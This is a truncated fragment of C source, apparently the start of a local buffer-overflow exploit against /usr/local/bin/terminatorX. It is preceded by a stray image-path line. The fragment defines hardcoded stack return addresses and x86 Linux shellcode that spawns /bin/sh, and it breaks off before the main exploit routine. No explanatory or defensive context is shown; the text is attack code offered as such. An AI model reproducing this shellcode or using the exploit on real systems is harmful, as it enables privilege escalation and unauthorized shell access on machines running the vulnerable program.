
#include <errno.h>

#define BSIZE 200

#define D_START 0xbffff734

#define PATH "/usr/local/bin/terminatorX"

#define RET 0xbffff69e

char shellcode[]=

      "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3"

      "\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";

char *buffer,*ptr;

void 
